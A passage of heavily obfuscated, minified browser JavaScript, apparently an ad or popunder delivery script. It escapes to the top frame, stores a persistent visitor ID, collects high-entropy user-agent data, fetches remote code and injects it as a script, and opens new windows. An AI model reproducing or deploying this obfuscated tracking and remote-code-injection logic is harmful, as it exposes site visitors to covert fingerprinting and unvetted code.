Symbol<J.v&&e[Symbol[J.Ff]]||e[J.gC];if(!r){if(Array[J.er](e)||(r=ln(e))||t&&e&&typeof e[J.zr]==J.Jr){r&&(e=r);var n=J.D,a=function(){};return J.vW(J.gk,a,J.Kk,function(){return n>=e[J.zr]?J.vW(J.hr,!J.D):J.vW(J.hr,!J.J,J.lW,e[n++])},J.Gk,function(c){throw c},J.Rk,a)}throw new TypeError(J.xT)}var i,s=!J.D,o=!J.J;return J.vW(J.gk,function(){r=r[J.WT](e)},J.Kk,function(){var c=r[J.VT]();return s=c[J.hr],c},J.Gk,function(c){o=!J.D,i=c},J.Rk,function(){try{s||r[J.pU]==J.c||r[J.pU]()}finally{if(o)throw i}})}function ln(e,t){if(e){if(typeof e==J.kP)return Vr(e,t);var r=J.vW()[J.vP][J.WT](e)[J.rr](J.eh,-J.J);return r===J.FE&&e[J.mF]&&(r=e[J.mF][J.Nf]),r===J.fE||r===J.ZE?Array[J.iF](e):r===J.vb||J.eo(J.TQ,J.A)[J.pd](r)?Vr(e,t):void J.D}}function Vr(e,t){(t==J.c||t>e[J.zr])&&(t=e[J.zr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var la=J.a,$e=J.W,gr=J.k,xi=Object[J.ta],zi=Object[J.ra],Oi=Object[J.Ca],In=Object[J.oa],Pi=Object[J.Hk][J.Oa],qi=Object[J.Hk][J.Fa],Hr=function(t,r,n){return r in t?xi(t,r,J.vW(J.yM,!J.D,J.gM,!J.D,J.gr,!J.D,J.lW,n)):t[r]=n},Li=function(t,r){for(var n in r||(r=J.vW()))Pi[J.WT](r,n)&&Hr(t,n,r[n]);if(In){var a=Pt(In(r)),i;try{for(a[J.gk]();!(i=a[J.Kk]())[J.hr];){var n=i[J.lW];qi[J.WT](r,n)&&Hr(t,n,r[n])}}catch(s){a[J.Gk](s)}finally{a[J.Rk]()}}return t},Ri=function(t,r){return zi(t,Oi(r))},at=function(t,r,n){return Hr(t,Q(r)!==J.wr?r+J.A:r,n)},Mi=J.vW(J.fa,J.Za,J.ya,!J.J,J.ga,!J.D,J.Ka,!J.D,J.Ga,J.vW(J.hk,J.ek,J.ik,J.ek,J.JW,J.BW),J.Ra,J.vW(J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.Ik,J.Jk,J.Nk,J.JW,J.BW,J.ik,J.Bk,J.Sk,J.Bk,J.Vk,J.lk),J.Ha,J.vW(J.Xk,J.Yk,J.jk,J.pk,J.sk,J.vx,J.Jk,J.ax,J.JW,J.Wx),J.ha,J.vW(J.wk,J.kx,J.pk,J.xx,J.IW,J.dx,J.Px,J.VW,J.UW,J.dx),J.ea,J.vW(J.UW,J.tx),J.ia,J.vW(J.Jk,J.rx,J.Cx,J.ox),J.ma,J.vW(J.Ox,J.Fx,J.Lk,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Gx,J.Rx,J.Ek,J.Hx,J.hx,J.ex,J.Px,J.VW,J.ix,J.mx),J.za,J.vW(J.Ox,J.Fx,J.Lk,J.Nk,J.Gx,J.zx,J.Ek,J.ek,J.hx,J.wx,J.Px,J.VW,J.ix,J.mx),J.wa,[J.Rr],J.Na,J.vW(J.Xk,J.Yk,J.hk,J.ek,J.jk,J.pk,J.IW,J.Nx,J.sk,J.cx,J.ik,J.ek,J.JW,J.BW,J.Dx,J.ek),J.ca,J.vW(J.Xk,J.Yk,J.Ax,J.Tx,J.wk,J.kx,J.ux,J.Mx,J.Lx,J.QW,J.jk,J.pk,J.nx,J.Ex,J.Lk,J.Nk,J.Zx,J.yx,J.sk,J.Yk,J.Gx,J.zx,J.Jk,J.qx,J.bx,J.Ux,J.Qx,J.Ix),J.Da,J.vW(J.mk,J.Jx,J.Ox,J.zk,J.Cx,J.Bx,J.UW,J.Sx,J.Vx,J.Yk,J.Px,J.VW,J.ix,J.mx,J.jk,J.lx),J.Aa,J.Ta,J.ua,J.vW(J.Cx,J.Xx,J.UW,J.Yx),J.Ma,J.vW(J.jk,J.jx,J.IW,J.px,J.Ek,J.S,J.JW,J.BW,J.Vk,J.sx,J.UW,J.px),J.La,J.vW(J.vd,J.ad,J.Wd,J.kd,J.xd,J.kd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd,J.Kd,J.Gd),J.na,J.vW(J.vd,J.Rd,J.Hd,J.hd,J.Ox,J.ed,J.Cx,J.tx,J.Px,J.VW,J.ix,J.mx),J.Ea,J.vW(J.Ox,J.Gd,J.Ek,J.S,J.Hd,J.hd,J.JW,J.BW),J.qa,J.D,J.ba,J.vW(J.id,J.vW(J.Nr,J.vW(J.wF,J.Fd),J.tx,J.vW(J.wF,J.od)),J.md,J.vW(J.Nr,J.vW(J.Hd,J.ek),J.cr,J.vW(J.Hd,J.ek),J.tx,J.vW(J.Hd,J.hd))),J.Ua,J.vW(J.zd,[J.iC,J.mC],J.wd,[J.zC,J.wC],J.Nd,[J.Rr,J.NC],J.cd,[J.cC,J.DC],J.Dd,[J.AC,J.TC],J.Ad,[J.uC,J.MC],J.Td,[J.LC,J.nC],J.ud,[J.EC,J.qC],J.Md,[J.bC,J.UC],J.Ld,[J.QC,J.IC],J.nd,[J.JC,J.BC],J.Ed,[J.SC,J.nC],J.qd,[J.VC,J.lC],J.bd,[J.cC,J.XC],J.Ud,[J.YC,J.jC],J.Qd,[J.pC,J.sC],J.Id,[J.vo,J.ao],J.Jd,[J.Wo,J.ko],J.Bd,[J.xo,J.do],J.Sd,[J.Po,J.to]),J.Qa,J.vW(J.Jk,J.Vd,J.Lk,J.Nk,J.Gx,J.ld,J.mk,J.Xd,J.Ox,J.zk,J.wk,J.gd,J.ck,J.Yd,J.JW,J.BW,J.ik,J.jd,J.Sk,J.ek)),Tr=J.x,Fi=J.d,xn=function(t){try{return t[J.jT](Tr,Fi),t[J.YT](Tr),t[J.JE](Tr),!J.D}catch(r){return!J.J}},ji=function(){function e(){rt(this,e),at(this,J.xU),this[J.xU]=J.vW()}return nt(e,[J.vW(J.LM,J.zr,J.rL,function(){return Object[J.an](this[J.xU])[J.zr]}),J.vW(J.LM,J.LM,J.lW,function(r){return Object[J.an](this[J.xU])[r]}),J.vW(J.LM,J.YT,J.lW,function(r){return this[J.xU][r]||J.c}),J.vW(J.LM,J.jT,J.lW,function(r,n){this[J.xU][r]=typeof n!=J.kP?JSON[J.aM](n):n}),J.vW(J.LM,J.JE,J.lW,function(r){delete this[J.xU][r]}),J.vW(J.LM,J.BE,J.lW,function(){var r=this;Object[J.an](this[J.xU])[J.va](function(n){r[J.JE](n)})})])}();window[J.s]||(window[J.s]=new ji);var dr;xn(window[J.kk])?dr=window[J.kk]:xn(window[J.Ok])?dr=window[J.Ok]:dr=window[J.s];var Fe=dr,ct=window;try{for(;ct[J.Sk]!==ct;)Sr=ct[J.Sk][J.AO][J.wf](J.KM),ct[J.Sk][J.AO][J.OL][J.cf](Sr),ct[J.Sk][J.AO][J.OL][J.Of](Sr),ct=ct[J.Sk]}catch(e){}var Sr;function fa(){return ct}var Ni=J.P,Ht=J.t,or=J.r,Et=J.C,Zt=J.o,Br=J.O,Wi=J.F,Ui=J.f,da=J.Z,Qt=J.vW(J.Ia,J.Ia,J.Ja,J.Ja),Cr=da,va,ur=Gi(),Xt;try{Xt=Fe[J.YT](Br),Xt||(Xt=ur,Fe[J.jT](Br,ur))}catch(e){Xt=ur,Fe[J.jT](Br,ur)}function zn(e,t){return Math[J.Zd](Math[J.EM]()*(t-e)+e)}function Gi(){return J.Dr[J.Ar](J.eo(J.NF,J.cF),function(e){switch(e){case J.eZ:return String[J.yu](zn(J.VQ,J.lQ));case J.sZ:return String[J.yu](zn(J.XQ,J.YQ))}})}function On(e,t,r,n){var a=new XMLHttpRequest,i=Ni;e&&(i=i+J.FL+e),a[J.sr](J.oO,i,!J.D),a[J.OO]=!J.D,a[J.Lo]=t,a[J.xk]=function(){return n(new Error(J.dU))},a[J.gf]=function(){return n(new Error(J.PU))},a[J.Kf]=function(){try{var s=JSON[J.zL](this[J.XI]),o=s[J.jQ];o?r(o):n(new Error(J.dJ))}catch(u){n(new Error(J.PJ))}},a[J.PC](),va=Date[J.pT]()}var Vi=function(){function e(){var t=arguments[J.zr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.vW();rt(this,e),at(this,J.uO),this[J.uO]=t,!this[J.uO][J.RT]&&Fe[J.YT](Zt)===Qt[J.Ja]&&(this[J.uO][J.RT]=this[J.VE]())}return nt(e,[J.vW(J.LM,J.SE,J.lW,function(){return!!Fe[J.YT](Ht)&&Fe[J.YT](Zt)===Qt[J.Ia]}),J.vW(J.LM,J.VE,J.lW,function(){return Fe[J.YT](Ht)}),J.vW(J.LM,J.lE,J.lW,function(r,n){var a=this;if(Cr){var i=da+J.J-Cr;if(n){var s=((Date[J.pT]()-va)/J.F)[J.vV](J.Va);n(new Error(J.QV[J.WP](i,J.MV)[J.WP](s,J.gk)))}var o=Ui*i;Cr--,On(r,o,function(u){Fe[J.jT](Ht,u),Fe[J.jT](Zt,Qt[J.Ia])},function(){a[J.lE](r,n)})}}),J.vW(J.LM,J.Tr,J.lW,function(r,n){var a=this;if(this[J.SE]()){r(J.c,this[J.VE]());return}var i=fa();if(i[Et]||(i[Et]=[]),i[Et][J.Wg](r),!i[or]){i[or]=J.nn;var s=this[J.uO][J.Lo]||Wi;On(this[J.uO][J.RT],s,function(o){delete i[or],Fe[J.jT](Zt,Qt[J.Ia]),Fe[J.jT](Ht,o),i[Et][J.va](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Xt;delete i[or],Fe[J.jT](Zt,Qt[J.Ja]),Fe[J.jT](Ht,u),i[Et][J.va](function(c){return c(o,u)}),i[Et]=[],a[J.lE](u,n)})}})])}(),Pn=J.vW(J.Ba,J.J,J.Sa,J.Va,J.la,J.Z,J.Xa,J.Ya),Hi=J.Va*J.Wk*J.F,Zi=J.y;function pa(){var e=J.vW();return Error[J.Gf](e,pa),e[J.ro]}function Qi(e){for(var t=J.Co,r=e[J.zr];r;)t=t*J.dT^e[J.GM](--r);return t>>>J.D}var Ki=function(){function e(){var t=this;rt(this,e),at(this,J.uO),at(this,J.tU,!J.J),at(this,J.rU,[]),at(this,J.CU),at(this,J.oU,J.vW()),at(this,J.OU),at(this,J.FU),window[J.xa](J.fU,function(){t[J.tU]&&t[J.pE]()})}return nt(e,[J.vW(J.LM,J.XE,J.lW,function(r){this[J.CU]=r}),J.vW(J.LM,J.YE,J.lW,function(r){this[J.uO]=r}),J.vW(J.LM,J.dP,J.lW,function(){var r=this;this[J.tU]=!J.D,this[J.FU]=setInterval(function(){return r[J.pE]()},Hi)}),J.vW(J.LM,J.PP,J.lW,function(){this[J.tU]=!J.J,this[J.OU]&&clearTimeout(this[J.OU]),this[J.FU]&&clearInterval(this[J.FU])}),J.vW(J.LM,J.jE,J.lW,function(){this[J.rU]=[]}),J.vW(J.LM,J.pE,J.lW,function(){if(!(!navigator[J.fu]||!this[J.uO]||!this[J.tU]||!this[J.rU][J.zr])){var r=this[J.uO],n=r[J.gB],a=r[J.RT],i=r[J.RQ],s=r[J.PT],o=r[J.CS];if(n){var u=JSON[J.aM](J.vW(J.CU,this[J.CU],J.qF,J.vW(J.RT,a,J.RQ,i,J.PT,s,J.CS,o,J.Su,document[J.Su],J.KV,+new Date),J.rU,this[J.rU])),c=J.vW(J.fa,J.iM),f=new Blob([u],c);navigator[J.fu](n+J.CV,f),this[J.jE]()}}}),J.vW(J.LM,J.sE,J.lW,function(r){this[J.rU][J.Wg](r),this[J.rU][J.zr]>=Zi&&this[J.pE]()}),J.vW(J.LM,J.ST,J.lW,function(r,n){var a=Qi(n[J.j]);if(a in this[J.oU]){this[J.oU][a]++;return}this[J.oU][a]=J.J,this[J.sE](J.vW(J.wJ,r,J.cJ,Pn[J.Xa],J.of,J.vW(J.j,n[J.j],J.ro,n[J.ro]||pa())))}),J.vW(J.LM,J.vq,J.lW,function(r,n){this[J.sE](J.vW(J.wJ,r,J.NJ,n,J.cJ,Pn[J.Ba]))})])}(),Ji=function(e){function t(){return rt(this,t),oa(this,t,arguments)}return sa(t,e),nt(t,[J.vW(J.LM,J.yE,J.lW,function(n){if(!n){this[J.ST](J.iB,new Error(J.MS));return}this[J.ST](J.iB,n)})])}(Ki),Se=new Ji,Xi=J.g,$i=new Vi,ga=!J.J;function qn(e){$i[J.Tr](function(t,r){Se[J.yE](t),e(r)},function(t){Se[J.yE](t)})}function Yi(){return new Promise(function(e){try{Q(window[J.UF])===J.pa&&Q(window[J.UF][J.Ir])===J.pa&&Q(window[J.UF][J.Ir][J.ZU])===J.pa&&typeof window[J.UF][J.Ir][J.ZU][J.YT]==J.mr&&window[J.UF][J.Ir][J.ZU][J.YT](J.RT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var eo=function(t){try{Q(window[J.UF])===J.pa&&Q(window[J.UF][J.Ir])===J.pa&&Q(window[J.UF][J.Ir][J.ZU])===J.pa&&typeof window[J.UF][J.Ir][J.ZU][J.YT]==J.mr&&window[J.UF][J.Ir][J.ZU][J.jT](J.RT,t,function(){})}catch(r){}};function to(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function ro(e){ga=e}function br(e){if(!ga)return qn(e);Promise[J.or]([Yi(),to(Xi)])[J.ka](function(t){if(t)return e(t);qn(function(r){eo(r),e(r)})})}var Oe=navigator[J.ja],no=Oe[J.ur](J.eo(J.DF,J.A))||[],ao=Oe[J.ur](J.eo(J.AF,J.A))||[],io=parseInt(no[J.J],J.y)||parseInt(ao[J.J],J.y),Hs=parseInt((Oe[J.ur](J.eo(J.fL,J.A))||[])[J.J],J.y),Zs=parseInt((Oe[J.ur](J.eo(J.ZL,J.A))||[])[J.J],J.y),ha=J.eo(J.oo,J.Pk)[J.pd](Oe),ma=J.eo(J.Oo,J.A)[J.pd](Oe),wr=J.eo(J.Rf,J.A)[J.pd](Oe)||ma&&navigator[J.TF]>J.D,be=wr||ha,oo=J.eo(J.Fo,J.fo)[J.pd](Oe),Qs=J.eo(J.Zo,J.A)[J.pd](Oe),Ks=J.eo(J.yo,J.A)[J.pd](Oe),uo=J.eo(J.go,J.A)[J.pd](Oe),Js=J.eo(J.Ko,J.A)[J.pd](Oe),so=J.eo(J.Hf,J.Pk)[J.pd](Oe)||J.eo(J.hf,J.Pk)[J.pd](Oe),ya=ha&&so,Xs=wr&&J.eo(J.sT,J.A)[J.pd](Oe)&&!io,$s=wr&&J.eo(J.ef,J.A)[J.pd](Oe),Ys=wr&&J.eo(J.if,J.Pk)[J.pd](Oe),ba=J.eo(J.Go,J.Pk)[J.pd](navigator[J.ja]),co=J.eo(J.Ro,J.Pk)[J.pd](navigator[J.ja]),lo=J.eo(J.Ho,J.Pk)[J.pd](navigator[J.ja]),fo=Q(window[J.ho])===J.pa,hr=function(){return be&&window[J.cL](J.JL)[J.Og]},dt=J.K,vr=document[J.sa],Ye=[window],vo=[],po=function(){};vr&&vr[J.xk]&&(po=vr[J.xk]);var Ln;try{for(st=Ye[J.rr](-J.J)[J.vk]();st&&st!==st[J.Sk]&&((Ln=st[J.Sk])!=J.c&&Ln[J.nF][J.IW]);)Ye[J.Wg](st[J.Sk]),st=st[J.Sk]}catch(e){}var st;Ye[J.va](function(e){e[J.AO][J.OL][J.br][J.vu]||(e[J.AO][J.OL][J.br][J.vu]=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va));var t=e[J.AO][J.OL][J.br][J.vu];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function go(e,t,r){var n=arguments[J.zr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.zr]>J.Ya&&arguments[J.Ya]!==void J.D?arguments[J.Ya]:J.D,i=arguments[J.zr]>J.mf?arguments[J.mf]:void J.D,s;try{s=vr[J.Ur][J.tg](J.wL)[J.Va]}catch(f){}try{var o=window[J.AO][J.OL][J.br][J.vu]||dt,u=window[o][J.KP](function(f){return f[J.PT]===r&&f[J.Cg]})[J.BL](),c=J.vW();c[J.tT]=e,c[J.SL]=t,c[J.PT]=r,c[J.Cg]=u?u[J.Cg]:a,c[J.Df]=s,c[J.VL]=n,c[J.lL]=i,i&&i[J.gE]&&(c[J.gE]=i[J.gE]),vo[J.Wg](c),Ye[J.va](function(f){var l=f[J.AO][J.OL][J.br][J.vu]||dt;f[l][J.Wg](c);try{f[dt][J.Wg](c)}catch(v){}})}catch(f){}}function wa(e,t){for(var r=Er(),n=J.D;n<r[J.zr];n++)if(r[n][J.PT]===t&&r[n][J.tT]===e)return!J.D;return!J.J}function Er(){for(var e=[],t=function(){for(var s=Ye[r][J.AO][J.OL][J.br][J.vu],o=Ye[r][s]||[],u=function(l){var v=e[J.KP](function(d){var y=d[J.tT],m=d[J.PT],W=y===o[l][J.tT],L=m===o[l][J.PT];return W&&L})[J.zr]>J.D;v||e[J.Wg](o[l])},c=J.D;c<o[J.zr];c++)u(c)},r=J.D;r<Ye[J.zr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.KP](function(v){var d=v[J.tT],y=v[J.PT],m=d===s[f][J.tT],W=y===s[f][J.PT];return m&&W})[J.zr]>J.D;l||e[J.Wg](s[f])},u=J.D;u<s[J.zr];u++)o(u)},a=J.D;a<Ye[J.zr];a++)n()}catch(i){}return e}function Rn(e,t){try{Ye[J.va](function(r){var n=r[J.AO][J.OL][J.br][J.vu]||J.A;n&&r[n]&&(r[n]=r[n][J.KP](function(a){var i=a[J.tT]!==e,s=a[J.PT]!==t;return i||s})),r[dt]=r[dt][J.KP](function(a){var i=a[J.tT]!==e,s=a[J.PT]!==t;return i||s})})}catch(r){}}var Kt=function(t){return window[J.au](t)};function ho(){if(typeof navigator[J.uF]<J.v&&J.Mr in navigator[J.uF]){var e=!!navigator[J.uF][J.KE],t=[J.yL,J.gL,J.KL,J.GL];return navigator[J.uF][J.Mr](t)[J.ka](function(r){var n=[];return r[J.gL]&&n[J.Wg]([J.UB,Kt(r[J.gL][J.Wu]())]),r[J.KL]&&n[J.Wg]([J.QB,Kt(r[J.KL])]),n[J.Wg]([J.mB,Kt(e)]),r[J.yL]&&n[J.Wg]([J.IB,Kt(r[J.yL])]),r[J.GL]&&n[J.Wg]([J.JB,Kt(r[J.GL])]),n})[J.uA](function(){return Promise[J.Lr]([])})}return Promise[J.Lr]([])}function mo(e){try{return e[J.tg](J.wL)[J.Va][J.tg](J.fk)[J.rr](-J.Va)[J.sd](J.fk)[J.Wu]()}catch(t){return J.A}}var ec=new RegExp(J.dk,J.Pk),tc=new RegExp(J.tk,J.Pk),ke=J.vW(),yo=J.RM[J.tg](J.A)[J.MF]()[J.sd](J.A);typeof window<J.v&&(ke[J.nr]=window,typeof window[J.nF]<J.v&&(ke[J.LF]=window[J.nF]));typeof document<J.v&&(ke[J.Er]=document,ke[J.qr]=document[yo]);typeof navigator<J.v&&(ke[J.rk]=navigator);function Ea(){var e=ke[J.Er];try{ke[J.wf]=e[J.wf]}catch(r){var t=[][J.ab][J.WT](e[J.bE](J.Pf),function(n){return n[J.Ur]===J.pQ});ke[J.wf]=t&&t[J.ny][J.wf]}}Ea();ke[J.aa]=function(e){var t=e?window[J.RL]:window[J.Sk];if(!t)return J.c;try{var r=t[J.AO],n=r[J.wf](J.KM);return r[J.ku][J.cf](n),n[J.DO]!==r[J.ku]?!J.J:(n[J.DO][J.Of](n),ke[J.nr]=t,ke[J.Er]=ke[J.nr][J.AO],ke[J.qr]=ke[J.nr][J.AO][J.OL],Ea(),!J.D)}catch(a){return!J.J}};ke[J.Wa]=function(){try{return ke[J.Er][J.sa][J.DO]!==ke[J.Er][J.ku]?(ke[J.yU]=ke[J.Er][J.sa][J.DO],(!ke[J.yU][J.Zr][J.JW]||ke[J.yU][J.Zr][J.JW]===J.sU)&&(ke[J.yU][J.Zr][J.JW]=J.Wx),!J.D):!J.J}catch(e){return!J.J}};var bo=J.G,wo=J.R;function fn(e,t){if(!(t!=J.c&&t[J.ZO])&&!(t!=J.c&&t[J.mo]))throw new Error(J.io);var r=(t==J.c?void J.D:t[J.HL])===J.zf?e==J.c?void J.D:e[J.zf]:e==J.c?void J.D:e[J.ku];if(!r&&(t!=J.c&&t[J.EF])){setTimeout(function(){fn(e,Ri(Li(J.vW(),t),J.vW(J.mI,typeof t[J.mI]>J.v?bo:(t==J.c?void J.D:t[J.mI])-J.J)))},wo);return}if(e&&r){var n=e[J.wf](J.KM);t!=J.c&&t[J.ZO]&&n[J.ou](J.Ur,t[J.ZO]),t!=J.c&&t[J.su]&&n[J.ou](J.su,J.nn),t!=J.c&&t[J.En]&&n[J.ou](J.En,J.nn),t!=J.c&&t[J.mo]&&(n[J.LA]=t[J.mo]),t!=J.c&&t[J.GE]&&n[J.ou](J.qn,J.bn),n[J.Kf]=function(){t!=J.c&&t[J.aq]&&n[J.DO]&&n[J.DO][J.Of](n)},r[J.cf](n),typeof(t==J.c?void J.D:t[J.Wb])==J.mr&&(t==J.c||t[J.Wb](n))}}function Eo(e,t){fn(e,J.vW(J.mo,J.xu[J.WP](t,J.rT)))}function Mn(e,t,r){e[J.va](function(n){fn(ee()[J.AO],J.vW(J.ZO,n,J.aq,t,J.GE,r))})}function ko(e){try{return e[J.oT](function(t){var r=t[J.KM],n=t[J.uI],a=ee()[J.AO][J.Su],i=!n[J.kn](function(s){return a[J.Gb](s)});return i?r:J.c})[J.KP](function(t){return!!t})}catch(t){return[]}}function Ao(){var e=document[J.wf](J.qF);e[J.Nf]=J.zo,e[J.jO]=J.wo,document[J.ku][J.cf](e)}var rr=document[J.sa],je=rr&&rr[J.br]||J.vW(),Nt=rr&&rr[J.Ur]||J.A,ka=function(){var t=je[J.eT]||J.A,r=je[J.iT]||J.A,n=je[J.mT]||J.A;try{var a=new URL(Nt);t=a[J.WQ][J.rL](J.eT)||t,r=a[J.WQ][J.rL](J.iT)||r,n=a[J.WQ][J.rL](J.mT)||n}catch(i){}return J.vW(J.dO,t,J.PO,r,J.tO,n)},Aa=function(){var t=je[J.XL]||J.A,r=je[J.YL]||J.A;try{var n=new URL(Nt);t=n[J.WQ][J.rL](J.vQ)||t,r=n[J.WQ][J.rL](J.aQ)||r}catch(a){}return t||r?[t,r][J.sd](J.Fr):J.A},To=function(){return rr},dn=function(){return Nt},Fn=function(){return je[J.Df]},So=function(){return je[J.Af]},Ta=function(){return je[J.Tf]},Bo=function(){return je[J.uf]},Sa=function(){return je[J.S]||je[J.du]},Co=function(){try{return Nt[J.tg](J.jF)[J.D][J.tg](J.wL)[J.Ya]}catch(t){return J.A}},Do=function(){return Ta()||Co()},Ba=function(){var t=je[J.HT]||J.A;try{var r=new URL(Nt);t=r[J.WQ][J.rL](J.HT)||t}catch(n){}return t},Ca=function(){var t=je[J.hT]||J.A;try{var r=new URL(Nt);t=r[J.WQ][J.rL](J.hT)||t}catch(n){}return t},_o=window[J.bF][J.Qr][J.vP](),Io=function(){if(ar()[J.Mf])return!J.D;try{var t=_o[J.vP]()[J.ur](J.eo(J.DU,J.A)),r=Rt(t,J.Va),n=r[J.D],a=r[J.J],i=a[J.tg](J.fk)[J.oT](Number);return i[J.D]<J.Gh?!J.J:i[J.D]>J.Gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},xo=function(t){var r=ar();if(r[J.Mf])return r[J.Mf](t);try{var n=document[J.wf](J.eZ);n[J.by]=t;var a=n[J.by];if(window[J.ho]!==void J.D)return window[J.ho][J.kb](J.Wq,JSON[J.aM](J.vW(J.ZO,a)));if(window[J.RE]&&J.HE in window[J.RE])return window[J.RE][J.HE](JSON[J.aM](J.vW(J.kQ,J.Wq,J.xQ,J.vW(J.ZO,a))));if(window[J.RL]&&window!==window[J.RL])return window[J.RL][J.xb](JSON[J.aM](J.vW(J.kQ,J.Wq,J.xQ,J.vW(J.ZO,a))),J.kq)}catch(i){}window[J.sr](t,J.CT)},zo=J.aP[J.WP](kr(),J.Ck);function Oo(e){try{e[J.xa](J.of,function(t){Se[J.ST](J.sA,new Error(J.RJ+t[J.fa]))}),e[J.xa](J.hL,function(){e[J.DO]&&e[J.DO][J.Of](e)})}catch(t){Se[J.ST](J.sA,new Error(J.xq+t))}}function ar(){var e=ee();return Q(e[J.UF])===J.pa&&Q(e[J.UF][J.Ir])===J.pa?e[J.UF][J.Ir]:J.vW()}function Zr(){try{var e=ar(),t=Math[J.lr]((e==J.c?void J.D:e[J.Ab])||J.D,(e==J.c?void J.D:e[J.Tb])||J.D,window[J.qo]||J.D),r=screen[J.IW]||J.D;return!t||!r?!J.J:t/r>=J.Pu}catch(n){return!J.J}}function $t(e){var t=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.zr]>J.Va?arguments[J.Va]:void J.D,n=arguments[J.zr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Io())xo(e);else try{return t[J.WM][J.sr](e,J.CT,r)}catch(a){return window[J.sr](e,J.CT,r)}}function Da(e,t){Q(e[J.tu])===J.pa&&(t=t||Sa(),Object[J.an](e[J.tu])[J.va](function(r){var n=e[J.tu][r][J.fa],a=e[J.tu][r][J.uO];n===J.uQ&&(t||a[J.mE])&&(window[J.MI]=window[J.MI]||fetch(zo)[J.ka](function(i){return i[J.Ta]()}),window[J.MI][J.ka](function(i){var s=document[J.wf](J.KM);s[J.LA]=J.mV[J.WP](i,J.GV)[J.WP](JSON[J.aM](a),J.Nc),s[J.br][J.uf]=J.aV[J.WP](r),t&&(s[J.br][J.S]=t),(document[J.zf]||document[J.OL])[J.cf](s)}))}))}var Ft=J.H,jn=J.h,Nn=J.e,Po=J.i,qo=J.m,Wn=J.z,Lo=J.w,Ae=[J.kk,J.ok,J.Ok,J.Fk],Ro=J.Z;function Ct(e){if(typeof e==J.kP)try{e=JSON[J.zL](e)}catch(t){}if(e&&e[J.fa]&&(e[J.fa]===J.HM||e[J.fa]===J.hM||e[J.fa]===J.aW||e[J.fa]===J.QF))return!J.D}function Mo(e){if(typeof e==J.kP)try{e=JSON[J.zL](e)}catch(t){}return e&&e[J.fa]?e[J.fa]:J.A}var _a;(function(e){var t=Object[e[J.Bf]],r=function(_,O){for(var F in O)t(_,F,e[J.Vf](e[J.oZ],O[F],e[J.rf],!e[J.lf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.DZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.cy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.Gk]]?Z(X[e[J.ky]]):Promise[e[J.oy]](X[e[J.ky]])[e[J.xZ]](vW,ie)};U((F=F[e[J.dy]](_,O))[e[J.DZ]]())})},a=e[J.Vf]();r(a,e[J.Vf](e[J.nf],function(){return i},e[J.qf],function(){return s}));var i=function(_){return window[e[J.Xf]][_]},s=function(_,O){return window[e[J.Xf]][_]=O,window[e[J.Xf]][_]===O},o=e[J.Vf]();r(o,e[J.Vf](e[J.nf],function(){return u},e[J.qf],function(){return c}));var u=function(_){return window[e[J.cF]][_]},c=function(_,O){return window[e[J.cF]][_]=O,window[e[J.cF]][_]===O},f=e[J.Vf]();r(f,e[J.Vf](e[J.nf],function(){return j},e[J.Uf],function(){return h},e[J.qf],function(){return A}));var l=e[J.Br],v=e[J.Br],d=e[J.Vf](),y=!e[J.lf],m=e[J.td],W=function(){return new Promise(function(_,O){var F=window[e[J.pf]][e[J.TZ]](l,e[J.KZ]);F[e[J.Pk]]=function(Z){var ue=Z[e[J.my]][e[J.Zy]];ue[e[J.wy]][e[J.Hy]](v)||ue[e[J.ey]](v)},F[e[J.LZ]]=function(Z){_(Z[e[J.my]][e[J.Zy]])},F[e[J.EZ]]=function(Z){O(Z[e[J.my]][e[J.gy]])}})},L=function(){return n(void e[J.lf],e[J.td],de()[J.ty](function _(){var O;return de()[J.LZ](function(F){for(;;)switch(F[J.Kk]){case J.D:if(O=m,O){F[J.Kk]=J.Va;break}return F[J.Kk]=J.J,W();case J.J:m=F[J.xZ];case J.Va:return F[J.eZ](J.Va,m)}},_)}))},C=function(_,O){return n(void e[J.lf],e[J.td],de()[J.ty](function F(){var Z,ue,vW,ie;return de()[J.LZ](function(U){for(;;)switch(U[J.Kk]){case J.D:return U[J.Kk]=J.J,L();case J.J:return ue=e[J.Sr],vW=e[J.gk],ie=e[J.bZ],Z=U[J.xZ][ue](v,e[J.ty])[vW](v)[ie](O,_),U[J.eZ](J.Va,new Promise(function(K,X){Z[e[J.LZ]]=function(){K(!e[J.lf])},Z[e[J.EZ]]=function(ve){X(ve[e[J.my]][e[J.gy]])}}))}},F)}))},h=function(_){return n(void e[J.lf],e[J.td],de()[J.ty](function O(){var F,Z,ue,vW;return de()[J.LZ](function(ie){for(;;)switch(ie[J.Kk]){case J.D:return ie[J.Kk]=J.J,L();case J.J:return Z=e[J.Sr],ue=e[J.gk],vW=e[J.oZ],F=ie[J.xZ][Z](v,e[J.lZ])[ue](v)[vW](_),ie[J.eZ](J.Va,new Promise(function(U,K){F[e[J.LZ]]=function(X){var ve=X[e[J.my]][e[J.Zy]];U(ve||e[J.td])},F[e[J.EZ]]=function(X){K(X[e[J.my]][e[J.gy]])}}))}},O)}))},oe=function(){return n(void e[J.lf],e[J.td],de()[J.ty](function _(){var O,F,Z,ue;return de()[J.LZ](function(vW){for(;;)switch(vW[J.Kk]){case J.D:return vW[J.Kk]=J.J,L();case J.J:return 